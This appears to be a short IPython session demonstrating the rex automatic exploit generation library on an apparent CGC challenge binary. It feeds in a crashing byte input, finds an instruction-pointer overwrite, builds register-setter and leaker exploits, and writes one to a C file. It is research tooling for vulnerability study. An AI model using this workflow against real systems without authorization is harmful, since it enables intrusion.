 In [1]: import rex
In [2]: crash = rex.Crash("./legit_00003", b"\x00\x0b1\xc1\x00\x0c\xeb\xe4\xf1\xf1\x14\r\rM\r\xf3\x1b\r\r\r~\x7f\x1b\xe3\x0c`_222\r\rM\r\xf3\x1b\r\x7f\x002\x7f~\x7f\xe2\xff\x7f\xff\xff\x8b\xc7\xc9\x83\x8b\x0c\xeb\x80\x002\xac\xe2\xff\xff\x00t\x8bt\x8bt_o_\x00t\x8b\xc7\xdd
...: \x83\xc2t~n~~\xac\xe2\xff\xff_k_\x00t\x8b\xc7\xdd\x83\xc2t~n~~\xac\xe2\xff\xff\x00t\x8bt\x8b\xac\xf1\x83\xc2t~c\x00\x00\x00~~\x7f\xe2\xff\xff\x00t\x9e\xac\xe2\xf1\xf2@\x83\xc3t")
WARNING | 2019-01-04 17:16:48,034 | angr.engines.vex.engine | Executing symbolic code at 0xbaaab04c
WARNING | 2019-01-04 17:16:48,219 | angr.engines.vex.engine | Executing symbolic code at 0xbaaab112
In [3]: crash.crash_types
Out[3]: ['write_what_where']
In [4]: crash.explorable()
Out[4]: True
In [5]: crash.explore()
WARNING | 2019-01-04 17:18:08,058 | angr.engines.successors | Exit state has over 256 possible solutions. Likely unconstrained; skipping. <BV32 aeg_stdin_33_16589_8 .. aeg_stdin_32_16588_8 .. aeg_stdin_31_16587_8 .. aeg_stdin_30_16586_8>
In [6]: crash.crash_types
Out[6]: ['ip_overwrite']
In [7]: arsenal = crash.exploit()
DEBUG | 2019-01-04 17:18:38,689 | rex.exploit.cgc.cgc_exploit | There are 2 solvers after splitting
DEBUG | 2019-01-04 17:18:38,723 | rex.exploit.cgc.cgc_exploit | done creating solvers
DEBUG | 2019-01-04 17:18:39,370 | rex.exploit.cgc.cgc_exploit | There are 1 solvers after splitting
DEBUG | 2019-01-04 17:18:39,376 | rex.exploit.cgc.cgc_exploit | done creating solvers
DEBUG | 2019-01-04 17:18:53,501 | rex.exploit.cgc.cgc_exploit | There are 2 solvers after splitting
DEBUG | 2019-01-04 17:18:53,512 | rex.exploit.cgc.cgc_exploit | done creating solvers
In [8]: len(arsenal.register_setters)
Out[8]: 2
In [9]: len(arsenal.leakers)
Out[9]: 1
In [10]: arsenal.best_type1.register
Out[10]: 'ebp'
In [11]: arsenal.best_type2.dump_c('legit3_x.c')